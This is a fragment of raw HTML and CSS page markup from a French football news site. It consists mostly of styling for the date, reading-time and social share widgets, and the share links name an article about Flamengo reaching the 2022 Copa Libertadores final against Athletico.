svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-08T17:28:18+02:00">Sep 08, 2022</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media (max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">3</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Fcopa-libertadores-2022-demi-finale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Copa+Libertadores+2022+%3A+Flamengo+rejoint+l%E2%80%99Athletico+en+finale&url=https%3A%2F%2Fgarrafootball.com%2Fcopa-libertadores-2022-demi-finale%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/copa-libertadores-2022-demi-finale/&amp;media=https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-scaled.jpg&description=On aura droit à un nouveau duel 100% brésilien en finale de Copa Libertadores ! L&#039;Athletico a confirmé sa belle victoire du match aller en arrachant le match nul face au double champion en titre Palmeiras tandis que Flamengo, largement vainqueur à Buenos Aires, s&#039;est une nouvelle fois imposé contre Vélez Sarsfield. On revient sur ce qu&#039;il s&#039;est passé." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Copa+Libertadores+2022+%3A+Flamengo+rejoint+l%E2%80%99Athletico+en+finale %0A%0A https://garrafootball.com/copa-libertadores-2022-demi-finale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
